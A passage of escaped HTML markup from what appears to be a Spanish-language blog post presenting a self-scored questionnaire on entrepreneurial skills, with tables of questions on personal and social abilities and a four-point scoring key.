nuestras habilidades emprendedoras que vamos a clasificar en 4 categorías. Marca con una X la respuesta a cada pregunta. Debes sumar la puntuación obtenida en cada categoría\u003Cb\u003E:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ESiempre = 4 puntos, Casi siempre = 3 puntos; A veces = 2 puntos; Nunca = 1 punto.\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; color: black; margin-left: -1.15pt; width: 503px;\"\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25.2pt;\"\u003E\u003Ctd style=\"background-color: #92d050; border: 2.25pt solid rgb(0, 176, 80); height: 25.2pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: white;\"\u003ECATEGORÍA 1: HABILIDADES PERSONALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: rgb(0, 176, 80); border-top-width: 2.25pt; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 7.5pt;\"\u003ENUNCA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: rgb(0, 176, 80); border-top-width: 2.25pt; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003EA VECES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: rgb(0, 176, 80); border-top-width: 2.25pt; height: 25.2pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm -5.1pt 0.0001pt -5.45pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003ECASI\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;SIEMPRE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: rgb(0, 176, 80); border-top-width: 2.25pt; height: 25.2pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm -7.1pt 0.0001pt -8.15pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003ESIEMPRE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25.2pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 25.2pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. ¿Eres persistente y tienes la capacidad de superar obstáculos?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 24.3pt;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 24.3pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. ¿Tomas decisiones con facilidad?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. ¿Te consideras una persona organizada y disciplinada?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E4. ¿Tienes confianza en que lograrás lo que te propones?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 24.3pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 24.3pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5. ¿Te recuperas pronto de tus fracasos?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(146, 208, 80); border-bottom-width: 1pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd colspan=\"4\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 326.05pt;\" width=\"435\"\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPUNTUACIÓN TOTAL\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 50.9pt;\" width=\"68\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25.2pt;\"\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 25.2pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: white;\"\u003ECATEGORÍA 2: HABILIDADES SOCIALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 7.5pt;\"\u003ENUNCA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003EA VECES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm -5.1pt 0.0001pt -5.45pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003ECASI\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;SIEMPRE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm -7.1pt 0.0001pt -8.15pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003ESIEMPRE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25.2pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 25.2pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. ¿Eres capaz de comunicarte eficazmente con diferentes tipos de personas?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 24.3pt;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 24.3pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. ¿Eres un buen oyente y eres capaz de poner en práctica lo que aprendes?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 